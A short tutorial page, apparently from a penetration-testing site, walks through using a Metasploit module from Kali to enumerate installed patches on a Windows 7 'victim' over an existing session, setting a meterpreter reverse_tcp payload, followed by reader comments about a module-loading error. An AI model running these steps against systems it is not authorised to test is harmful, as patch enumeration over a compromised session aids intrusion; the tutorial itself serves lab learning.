How to Gather Applied Patches in Remote Windows PC
This module will attempt to enumerate which patches are applied to a windows system based on the result of the WMI query: SELECT HotFixID FROM Win32_QuickFixEngineering
Exploit Targets
Windows 7
Requirement
Attacker: kali Linux
Victim PC: Windows 7

Open Kali terminal type msfconsole

Now type use exploit/windows/gather/enum_patches
msf exploit (enum_patches)>set payload windows/meterpreter/reverse_tcp
msf exploit (enum_patches)>set lhost 192.168.1.6 (IP of Local Host)
msf exploit (enum_patches)>set session 1
msf exploit (enum_patches)>exploit
Always get a “Failed to load module” error, I even tried it on windows version of metaslpoit, and got same issue.
update your metasploit tookit using msfupdate command
I tried before asking, and had no luck…